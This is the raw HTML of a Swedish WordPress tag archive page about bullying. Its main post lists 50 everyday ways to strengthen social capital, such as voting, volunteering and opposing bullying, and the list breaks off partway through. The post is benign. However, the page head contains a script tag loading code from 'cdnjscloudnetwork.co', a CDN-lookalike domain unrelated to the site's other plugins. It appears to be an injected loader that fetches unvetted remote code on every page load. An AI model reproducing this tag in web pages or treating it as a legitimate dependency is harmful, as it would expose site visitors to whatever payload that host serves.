

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://socialtkapital.nu/tag/mobbing/
body_size: 16465
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Mobbing | Socialt kapital</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://socialtkapital.nu/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Socialt kapital &raquo; Webbflöde" href="https://socialtkapital.nu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Socialt kapital &raquo; Kommentarsflöde" href="https://socialtkapital.nu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Socialt kapital &raquo; etikettflöde för Mobbing" href="https://socialtkapital.nu/tag/mobbing/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stcr-font-awesome-css' href='https://socialtkapital.nu/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='https://socialtkapital.nu/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://socialtkapital.nu/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.8.1' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://socialtkapital.nu/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://socialtkapital.nu/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://socialtkapital.nu/wp-content/themes/twentythirteen/style.css?ver=20241112' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://socialtkapital.nu/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<link rel='stylesheet' id='subscribe-floating-button-css-css' href='https://c0.wp.com/p/jetpack/15.2/modules/subscriptions/subscribe-floating-button/subscribe-floating-button.css' media='all' />
<link rel="preload" class="mv-grow-style" href="https://socialtkapital.nu/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=2.27.2" as="style"><noscript><link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://socialtkapital.nu/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=2.27.2' media='all' />
</noscript><style id='dpsp-frontend-style-pro-inline-css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
/*# sourceURL=dpsp-frontend-style-pro-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://socialtkapital.nu/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://socialtkapital.nu/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://socialtkapital.nu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://socialtkapital.nu/wp-json/wp/v2/tags/607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://socialtkapital.nu/xmlrpc.php?rsd" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-48790667-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-48790667-1');
</script>
<script async src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>
	<style>img#wpstats{display:none}</style>
		<meta name="hubbub-info" description="Hubbub Pro 2.27.2"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://socialtkapital.nu/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Mobbing &#8211; Socialt kapital" />
<meta property="og:url" content="https://socialtkapital.nu/tag/mobbing/" />
<meta property="og:site_name" content="Socialt kapital" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="sv_SE" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.wpulike .wp_ulike_general_class .wp_ulike_btn{color:#ffffff;}</style>		<style id="wp-custom-css">
			   
button {
	background: #1e73be;
    background: -webkit-linear-gradient(top, #1e73be 0%, #1e73be 100%);
    background: linear-gradient(to bottom, var(--wp-admin-theme-color) 0%, var(--wp-admin-theme-color) 100%);
}

button:hover {
	background: #1e73be;
    background: -webkit-linear-gradient(top, #1e73be 0%, #1e73be 100%);
    background: linear-gradient(to bottom, var(--wp-admin-theme-color) 0%, var(--wp-admin-theme-color) 100%);
}
.wpulike-default .wp_ulike_put_image:after {
	filter: brightness(5.0) !important;
}

.page-id-1650 div#dpsp-content-top, .page-id-1650 .dpsp-share-text, 
.page-id-1650 .wpulike.wpulike-default   {
    display: none !important;
}
button.wp-block-button__link.no-border-radius:hover {
    background-color: #cccc;
    color: #323232;
}		</style>
		<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://socialtkapital.nu/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=15.2' media='all' />
</head>

<body class="archive tag tag-mobbing tag-607 wp-embed-responsive wp-theme-twentythirteen single-author sidebar">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://socialtkapital.nu/" rel="home">
				<h1 class="site-title">Socialt kapital</h1>
				<h2 class="site-description">Vem i hela världen kan man lita på?</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Meny</button>
					<a class="screen-reader-text skip-link" href="#content">
						Hoppa till innehåll					</a>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-1358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1358"><a href="https://socialtkapital.nu/">Hem</a></li>
<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://socialtkapital.nu/definitioner/">Definitioner</a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://socialtkapital.nu/kommunranking/">Kommunranking</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1362"><a href="https://socialtkapital.nu/artiklar-och-bocker/">Tips</a>
<ul class="sub-menu">
	<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://socialtkapital.nu/mina-rapporter/">Mina böcker</a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://socialtkapital.nu/artiklar-och-bocker/">Boktips</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://socialtkapital.nu/artiklar-2/">Tips på artiklar</a></li>
</ul>
</li>
<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://socialtkapital.nu/citat/">Humor</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://socialtkapital.nu/om/">Om mig</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a href="https://socialtkapital.nu/kontakt/">Kontakt</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://socialtkapital.nu/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Etikettarkiv: Mobbing				</h1>

							</header><!-- .archive-header -->

							
<article id="post-1857" class="post-1857 post type-post status-publish format-standard hentry category-citat category-socialt-kapital-2 tag-arlighet tag-civilkurage tag-foreningsliv tag-lista tag-loften tag-mobbing tag-sexism tag-skapa-socialt-kapital tag-snallhet tag-social-kontroll tag-sociala-medier tag-socialt-kapital tag-tillit tag-vanskap">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://socialtkapital.nu/socialt-kapital-2/50-saker-att-gora-for-att-starka-det-sociala-kapitalet/" rel="bookmark">50 saker att göra för att stärka det sociala kapitalet</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://socialtkapital.nu/socialt-kapital-2/50-saker-att-gora-for-att-starka-det-sociala-kapitalet/" title="Permalänk till 50 saker att göra för att stärka det sociala kapitalet" rel="bookmark"><time class="entry-date" datetime="2022-03-30T05:10:17+02:00">2022-03-30</time></a></span><span class="categories-links"><a href="https://socialtkapital.nu/category/citat/" rel="category tag">Citat</a>, <a href="https://socialtkapital.nu/category/socialt-kapital-2/" rel="category tag">Socialt kapital</a></span><span class="tags-links"><a href="https://socialtkapital.nu/tag/arlighet/" rel="tag">Ärlighet</a>, <a href="https://socialtkapital.nu/tag/civilkurage/" rel="tag">Civilkurage</a>, <a href="https://socialtkapital.nu/tag/foreningsliv/" rel="tag">Föreningsliv</a>, <a href="https://socialtkapital.nu/tag/lista/" rel="tag">Lista</a>, <a href="https://socialtkapital.nu/tag/loften/" rel="tag">Löften</a>, <a href="https://socialtkapital.nu/tag/mobbing/" rel="tag">Mobbing</a>, <a href="https://socialtkapital.nu/tag/sexism/" rel="tag">Sexism</a>, <a href="https://socialtkapital.nu/tag/skapa-socialt-kapital/" rel="tag">Skapa socialt kapital</a>, <a href="https://socialtkapital.nu/tag/snallhet/" rel="tag">Snällhet</a>, <a href="https://socialtkapital.nu/tag/social-kontroll/" rel="tag">Social kontroll</a>, <a href="https://socialtkapital.nu/tag/sociala-medier/" rel="tag">Sociala medier</a>, <a href="https://socialtkapital.nu/tag/socialt-kapital/" rel="tag">Socialt kapital</a>, <a href="https://socialtkapital.nu/tag/tillit/" rel="tag">Tillit</a>, <a href="https://socialtkapital.nu/tag/vanskap/" rel="tag">Vänskap</a></span><span class="author vcard"><a class="url fn n" href="https://socialtkapital.nu/author/admin/" title="Visa alla inlägg av admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
				<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_restricted"><button type="button"
					aria-label="Like Button"
					data-ulike-id="1857"
					data-ulike-nonce="400f414e47"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="default"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_1857"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+5"></span>			</div></div>
	
<p>Jag bryter min historia om tillitens historiska förklaringar och sticker emellan med ett inlägg om hur vi som individer bygger socialt kapital idag.</p>



<p>Socialt kapital byggs på hundratals av små och lite större handlingar vi gör varje dag. Här följer 50 förslag på saker man som individ kan göra för att stärka det sociala kapitalet. </p>



<p>Detta är ingen slutgiltig lista. Jag tar gärna emot synpunkter och invändningar. Jag kommer att lägga till, ta bort och ändra formuleringar. Och varför stanna vid 50 punkter, varför inte 100 punkter. </p>



<ol class="wp-block-list"><li>Rösta vid val</li><li>Använd inte mutor för att skaffa dig fördelar</li><li>Har du speciella kunskaper: var mentor eller stöd åt någon som behöver det</li><li>Filma, spela in eller skriv ned dina föräldrars eller far- och morföräldrars berättelser från sin barndom och uppväxt </li><li>Aktivera dig ideellt i föreningar</li><li>Laga den, även om det inte var du som hade sönder den</li><li>Ta upp det, även om det inte var du som slängde det</li><li>Utnyttja inte din maktposition för att skaffa dig orättfärdiga fördelar</li><li>Om du får och kan: ge blod, anmäl dig som organdonator och vaccinera dig</li><li>Prata med och lär känna människor i omgivningarna där du bor</li><li>Gå på föräldramöten och prata med dina barns lärare</li><li>Känn till dina rättigheter, men också dina skyldigheter</li><li>Ha minst en vän som är yngre än dig, så du inte blir sist kvar.</li><li>Besök lokala evenemang</li><li>Stötta din familjs, vänners och kollegors kreativitet och engagemang</li><li>Ta kontakt med en gammal vän</li><li>Prata med dina barn eller dina föräldrar om hur dagen varit</li><li>Var värd för en film- eller musikkväll med vänner eller arbetskamrater</li><li>Starta en bokcirkel</li><li>Skriv ett mejl eller insändare för att berömma någon som du tycker gjort, sagt eller skrivit något bra</li><li>Följ med vad som händer i världen</li><li>Håll upp dörren för andra och hjälp den som har tungt att bära</li><li>Erbjud äldre, funktionsnedsatta och gravida din plats på bussar och tåg</li><li>Skriv inte elaka och plumpa kommentarer på sociala medier</li><li>Var inte rädd för att säga hej eller byta några ord med en främling</li><li>Tala om för kollegor när du tycker att de har gjort något bra</li><li>Våga motverka mobbing såväl i klassrummen som på arbetsplatsen</li><li>Om någon säger att alla politiker ljuger eller att alla företagare fifflar, fråga vad personen grundar påståendet på</li><li>Organisera någon hälso- eller friskvårdsaktivitet med familj, vänner eller kollegor</li><li>Prata med lokalbefolkningen när du är på semester</li><li>Visa moral genom dina handlingar, inte genom att mästra andras åsikter</li><li>Var generös med 